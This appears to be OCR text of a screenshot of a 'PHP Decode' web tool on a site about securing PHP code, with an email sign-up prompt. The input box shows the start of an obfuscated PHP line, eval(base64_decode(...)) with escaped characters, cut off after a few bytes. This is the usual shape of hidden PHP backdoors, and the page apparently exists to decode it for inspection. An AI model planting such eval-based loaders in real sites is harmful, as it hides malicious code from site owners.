
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(base64_decode("\x43\x69\x42\154\x63\156\112\166\